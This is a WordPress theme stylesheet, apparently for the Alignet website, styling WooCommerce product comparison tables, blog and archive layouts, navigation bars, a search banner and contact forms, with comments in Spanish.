  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:first-child + .tm-woocompare-row {
    border-top: none; }

.tm-woocompare-list table.tm-woocompare-table thead th,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row {
  background-color: transparent;
  border-right: 1px solid #e8e8f8 !important;
  padding: 5px 35px 5px 30px;
  vertical-align: top; }
  .tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-heading-cell,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-heading-cell,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-heading-cell {
    border-right: 1px solid #e8e8f8 !important;
    font-size: 14px;
    line-height: 1em; }
    @media (min-width: 576px) {
      .tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-heading-cell,
      .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-heading-cell,
      .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-heading-cell {
        width: 150px; } }
  .tm-woocompare-list table.tm-woocompare-table thead th .tm-woocomerce-list__product-title,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocomerce-list__product-title,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocomerce-list__product-title {
    padding-top: 10px;
    font-size: 16px; }
  .tm-woocompare-list table.tm-woocompare-table thead th .button,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button {
    margin: 10px 0; }
  .tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove,
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove {
    top: 15px;
    right: 20px;
    left: auto; }
    .tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove::before,
    .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove::before,
    .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove::before {
      color: #ee5151;
      content: '\f00d';
      font-family: FontAwesome;
      font-size: 16px;
      -webkit-transition: 0.3s ease all;
      -o-transition: 0.3s ease all;
      transition: 0.3s ease all; }

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title {
  font-weight: 800; }

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-cell {
  font-size: 16px; }

.tm-woocompare-list .tm-woocomerce-list__product-image {
  padding: 10px 0; }

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  opacity: 1;
  width: 30px;
  height: 30px;
  padding: 0; }
  .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:active, .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important; }
  .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:before {
    display: none; }
  .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:after {
    line-height: 30px; }
  .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:after {
    content: "\f104"; }
  .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:after {
    content: "\f105"; }

.tm-woocompare-wrapper {
  padding-top: 50px; }
  .tm-woocompare-wrapper .tablesaw-advance {
    padding-bottom: 10px;
    overflow: hidden; }

.tm-woocompare-widget-wrapper .tm-woocompare-widget-products {
  padding-bottom: 20px; }

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product {
  margin-bottom: 0;
  padding-top: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-align-content: flex-start;
  -moz-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start; }
  .tm-woocompare-widget-wrapper .tm-woocompare-widget-product .tm-woocompare-remove {
    top: -10px; }
    .tm-woocompare-widget-wrapper .tm-woocompare-widget-product .tm-woocompare-remove::before {
      content: '\f00d';
      font-family: FontAwesome;
      font-size: 16px;
      -webkit-transition: 0.3s ease all;
      -o-transition: 0.3s ease all;
      transition: 0.3s ease all; }

.tm-woocompare-widget-wrapper h3 {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 100%;
  -moz-box-flex: 1;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 10px; }

.tm-woocompare-widget-wrapper .tm-woocomerce-list__product-image {
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
  -moz-box-flex: 0;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1; }

.tm-woocompare-widget-wrapper .btn {
  width: 100%;
  margin-bottom: 10px; }
  .woocommerce .tm-woocompare-widget-wrapper .btn {
    margin-bottom: 10px; }

.woocommerce .loader:before,
.woocommerce .blockUI.blockOverlay:before,
.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-loader span {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  margin: -16.5px 0 0 -16.5px;
  background-image: none;
  background-color: #ffffff;
  border-radius: 50%;
  border: 3px solid transparent;
  -webkit-animation: imperion_spin 1s linear infinite;
  animation: imperion_spin 1s linear infinite;
  z-index: 11; }

.products.row:before, .cross-sells .products:before {
  display: none; }

.woocommerce .product-list .tm-woocompare-button,
.woocommerce .product-list .tm-woowishlist-button {
  border: none; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  border-radius: 5px; }

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  pointer-events: none; }

.tablesaw-advance .btn.btn-micro {
  font-size: 1.4125em; }


.ocultatexto {
    display: none !IMPORTANT;
}

/*# ------------------------------- */

/*** imagenes aside ***/
aside .ban img {
	width: 370px!important;
}

aside.widget.adrotate_widgets .a-single img {
	width: 370px!important;
}
/*** ./imagenes aside ***/


/*** pagina home ***/
body.home #titulo-categoria {
	display: none;
}
/*** /pagina home ***/

/*** pagina pages ***/
body.page #titulo-categoria {
	display: none;
}
/*** /pagina pages ***/

/*** pagina blog ***/
.posts-list.posts-list--default.content-excerpt.one-right-sidebar.posts-list--default-fullwidth-image.no-sidebars-before {
	display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-template-rows: repeat(2,auto);
}

@media (max-width: 620px){
	.posts-list.posts-list--default.content-excerpt.one-right-sidebar.posts-list--default-fullwidth-image.no-sidebars-before {
		display: grid;
		grid-template-columns: repeat(1,1fr);
		grid-template-rows: repeat(1,auto);
	}
}

body.blog h3.entry-title a {
    font-size: 16px!important;
    font-weight: 600!important;
    text-transform: uppercase!important;	
}

body.blog h3.entry-title {
	line-height: 18px!important;
}
/*
@media (max-width: 525px){
	body.blog #banner-search h4 {
		text-align: center;
	}
}
*/

/*** ./pagina blog ***/

/*** pagina blog / articulo ***/
.posts-list.posts-list--default.content-excerpt.one-right-sidebar.posts-list--default-fullwidth-image {
	display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-template-rows: repeat(2,auto);	
}

@media (max-width: 620px){
	.posts-list.posts-list--default.content-excerpt.one-right-sidebar.posts-list--default-fullwidth-image {
		display: grid;
		grid-template-columns: repeat(1,1fr);
		grid-template-rows: repeat(1,auto);	
	}
}
body.archive h3.entry-title a {
    font-size: 16px!important;
    font-weight: 600!important;
    text-transform: uppercase!important;	
}

body.archive h3.entry-title {
	line-height: 18px!important;
}
/*** ./pagina blog / articulo ***/

body.blog #titulo-categoria,
body.archive #titulo-categoria {
	font-weight: bold;
}

/*** pagina single ***/
body.single #titulo-categoria {
	display: none;
}
body.single h1.entry-title.h3-style {
	font-size: 28px!important;
    font-weight: bold!important;
}

/*** .pagina single ***/

/*** sidebar ***/
div#sidebar {
	border: 1px solid #d2d0d0;
    padding: 25px;
}

div#sidebar h5.widget-title {
	font-weight: bold!important;
}
/*** ./sidebar ***/

/* simple author - wpdevar facebook */
article .entry-content {
	position: relative;
}

article .entry-content div#wpdevar_comment_1 {
	position: absolute!important;
	padding-top: 200px!important;
}

article .entry-content .saboxplugin-wrap {
	position: absolute!important;
}

body.single footer.entry-footer {
    margin-top: 435px!important;
}
/* /simple author - wpdevar facebook */


/***** BARRA SUPERIOR *****/
/* ocultando 4to red social */
li#menu-item-47 {
	display: none;
}
/* /ocultando 4to red social */

@media (max-width: 767px){
	.contact-block__value-wrap a#direccion {
		text-align: center;
		width: 200px;
	}	
}
/***** /BARRA SUPERIOR *****/


/***** BARRA MENUS *****/
	/*** logo ***/
	body.home.page.page-id-54 img.site-link__img {
		display: block;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		background: url(https://www.alignet.com/wp-content/uploads/2020/04/logo-vertical-min.png) no-repeat;
		width: 80px;
		height: 108px;
		padding-left: 80px;
		overflow:hidden;
	}
	/*** /logo ***/
	
	/*** barra menus - home ***/	
		body.home.page.page-id-54 .header-container {
			background: rgba(66,71,76,0.2)!important;;
		}		
		
		/* con scroll */
		body.home.page.page-id-54 .header-container.transparent.invert.stuckMenu.isStuck {    
			background: #42474c!important;
		}
		
		
		@media (max-width: 767px){
			body.home.page.page-id-54 .top-panel {
				background-color: #0a0808!important;
			}
					
			body.home.page.page-id-54 .header-container {
				background-color: #42474c!important;
			}
			
		}
	/*** /barra menus - home ***/	
	
	
	/*** barra menus - pages ***/
		body.page .header-container,
		body.blog .header-container,
		body.single .header-container,
		body.archive .header-container,
		body.search .header-container,
		body.error404 .header-container {		
			background-color: #ffffff!important;
		}
	/*** /barra menus - pages ***/
	
	/* enlaces - home */		
		body.home.page.page-id-54 .invert .main-navigation .menu > li > a, 
		body.home.page.page-id-54 .invert .jet-menu >li >a, 
		body.home.page.page-id-54 .invert .jet-menu >li.jet-menu-hover >a, 
		body.home.page.page-id-54 .invert .jet-menu >li.jet-current-menu-item >a {
			color: #ffffff!important; 
		}
		
		@media (max-width: 767px){
			body.home.page.page-id-54 .invert .main-navigation .menu > li > a, 
			body.home.page.page-id-54 .invert .jet-menu >li >a, 
			body.home.page.page-id-54 .invert .jet-menu >li.jet-menu-hover >a, 
			body.home.page.page-id-54 .invert .jet-menu >li.jet-current-menu-item >a {
				color: #42474c!important; 
			}
		}	
	/* enlaces - home */
	
	
	/* enlaces - pages */	
		.invert .main-navigation .menu > li > a, 
		.invert .jet-menu >li >a, 
		.invert .jet-menu >li.jet-menu-hover >a, 
		.invert .jet-menu >li.jet-current-menu-item >a {
			color: #42474c!important; 
		}

		body.page #site-navigation ul.sub-menu li.menu-item a,
		body.blog #site-navigation ul.sub-menu li.menu-item a,
		body.single #site-navigation ul.sub-menu li.menu-item a,
		body.archive #site-navigation ul.sub-menu li.menu-item a,
		body.search #site-navigation ul.sub-menu li.menu-item a,
		body.error404 #site-navigation ul.sub-menu li.menu-item a	{
			color: #42474c!important;
		}
	/* /enlaces - pages */

	/* enlace activo */
		.invert .main-navigation .menu > li:hover > a, 
		.invert .main-navigation .menu > li.current_page_item > a, 
		.invert .main-navigation .menu > li.current_page_ancestor > a, 
		.invert .main-navigation .menu > li.current-menu-item > a, 
		.invert .main-navigation .menu > li.current-menu-ancestor > a {
			text-decoration: none;
			color: #558dd9!important;
		}
	/* /enlace activo */

	
	/** caja busqueda **/
	
		/* home */
		body.home.page.page-id-54 input.search-field.cherry-search__field.search-form__field {	
			color: #ffffff!important;	
		}
		/* /home */
		
		body.page input.search-field.cherry-search__field.search-form__field,
		body.blog input.search-field.cherry-search__field.search-form__field,
		body.single input.search-field.cherry-search__field.search-form__field,
		body.archive input.search-field.cherry-search__field.search-form__field,
		body.search input.search-field.cherry-search__field.search-form__field,
		body.error404 input.search-field.cherry-search__field.search-form__field	{	
			color: #899296!important;	
		}
		
	/** /caja busqueda **/
	
	
	/** boton lupa **/
	
	/* home */	
		body.home.page.page-id-54 .invert .search-form__toggle:not(:hover), 
		body.home.page.page-id-54 .invert .search-form__close:not(:hover), 
		body.home.page.page-id-54 .site-header .invert .search-form .search-form__submit:not(:hover), 
		body.home.page.page-id-54 .site-header .invert .search-form .search-submit:not(:hover), 
		body.home.page.page-id-54 .invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {
			color: #ffffff!important;
		}	
			body.home.page.page-id-54 .invert .search-form__close:after {
				background-color: #ffffff!important;
			}		
		/* /home */
		
		.invert .search-form__toggle:not(:hover), 
		.invert .search-form__close:not(:hover), 
		.site-header .invert .search-form .search-form__submit:not(:hover), 
		.site-header .invert .search-form .search-submit:not(:hover), 
		.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {
			color: #899296!important;
		}
			.invert .search-form__close:after {
				background-color: #899296!important;
			}	
			
	/** /boton lupa **/
	

	/* boton hamburguesa */
	@media (max-width: 767px){
		body.home.page.page-id-54 span.menu-toggle-inner {
			background: #ffffff!important;
		}
		
		span.menu-toggle-inner {
			background: #42474c!important;
		}
		
		input.search-field.cherry-search__field.search-form__field {
			padding-left: 35px!important;
		}
	}
	/* /boton hamburguesa */
	
	

/***** /BARRA MENUS *****/



/**** PAG SEARCH ****/
body.search .menuAlignet {
	display: none!important;
}
body.search form.menuMovil {
	display: none!important;
}
body.search h4#titulo-categoria {
    display: none!important;
}
/**** /PAG SEARCH ****/


/**** BLOG - SINGLE - ARCHIVE  ****/

/* BANNER */
body.page div#banner-search {
	display: none;
}

#banner-search {
	padding-top:80px; 
	background-color:#cdcdcd;
	background-repeat: no-repeat;
    background-image: url(https://www.alignet.com/wp-content/uploads/2020/04/slide11-min.jpg);
    background-size: cover;
    background-position: center center;
    width: 100%;
    /*height: 100%;*/
	height: 185px;
    opacity: 1;
    visibility: inherit;
    z-index: 20;
}
/* /BANNER */

/* BOTONES CATEGORIAS */
body.home .menuAlignet,
body.page .menuAlignet {
	display: none;
}

body.blog .menuAlignet,
body.single .menuAlignet,
body.archive .menuAlignet {
	width: 1200px;
    margin: 0 auto;
    padding: 20px 76px;

}
body.blog .menuAlignet ul,
body.single .menuAlignet ul,
body.archive .menuAlignet ul {
	list-style: none;
	padding: 0;
}
body.blog .menuAlignet ul li,
body.single .menuAlignet ul li,
body.archive .menuAlignet ul li {
	float: left;
	color: #fff;
	margin: 0 10px 0 0;
}
body.blog .menuAlignet ul li a:link, .menuAlignet ul li a:visited,
body.single .menuAlignet ul li a:link, .menuAlignet ul li a:visited,
body.archive .menuAlignet ul li a:link, .menuAlignet ul li a:visited  {
	color: #fff;
	/*font-family: 'DIN Next Regular';*/
	text-transform: uppercase;
	display: block;
	background: #4a90e2;
    padding: 5px 30px 4px;
    font-size: 13px;
}
body.blog .menuAlignet ul li a:hover,
body.single .menuAlignet ul li a:hover,
body.archive .menuAlignet ul li a:hover {
	color: #fff;
	background: #454545;
}

body.home .menuMovil,
body.page .menuMovil,
body.blog .menuMovil,
body.single .menuMovil,
body.archive .menuMovil {
	display: none;
}

body.blog .menuMovil select,
body.single .menuMovil select,
body.archive .menuMovil select {
	width: 95%;
    padding: 10px;
    margin: 10px auto;
}

@media (max-width: 1000px){
	body.blog .menuAlignet,
	body.single .menuAlignet,
	body.archive .menuAlignet	{
		display: none;
	}
	body.blog .menuMovil,
	body.single .menuMovil,
	body.archive .menuMovil	{
		display: block;
	}
}

/*** menu-toggle ***/
@media (max-width: 767px){
	.jet-desktop-menu-active .menu-toggle, 
	.jet-mobile-menu-active .menu-toggle {
		display: block!important;
	}
	.jet-mobile-menu-active .header-nav-wrapper .main-navigation {
		width: 100%;
	}
}
/*** /menu-toggle ***/

/*** barra de categorias ***/
.blog li#inicio a,
.category-tendencias li#tendencias a,
.category-e-commerce li#e-commerce a,
.category-seguridad li#seguridad a,
.category-entrevistas li#entrevistas a,
.category-actualidad li#actualidad a,
.category-eventos li#eventos a {
	background: #454545;
}
/*** /barra de categorias ***/

/* /BOTONES CATEGORIAS */

body.single main#main {
	border: 1px solid #d2d0d0!important;
    padding: 25px!important;
}


/* SINGLE - ARTICULOS RELACIONADOS */
.related-posts .related-post__content {
    padding: 10px 10px;
}

.related-posts .entry-title {
    font-size: 16px!important;
}
/* /SINGLE - ARTICULOS RELACIONADOS */



/**** /BLOG - SINGLE  ****/


/**** pestaña paises ****/
.countries_tabs .elementor-tab-title {
 	padding-left: 5px;
	padding-right: 5px;
}
/**** pestaña paises ****/


/*** contact-form ***/
body.home input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
body.home textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required,
body.page input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
body.page textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    background: #f7f7f7;
    border-radius: 5px;
    padding-left: 15px;
    border: 1px solid #cdcdcd;
}
body.home .wpcf7 textarea,
body.page .wpcf7 textarea {
    height: 200px;
    min-height: 90px;
}
@media (max-width: 767px){
	div#recaptcha_form {
		justify-content: flex-start!important;
    	padding-top: 25px!important;
	}
}
/*** /contact-form ***/




/*# sourceMappingURL=style.css.map */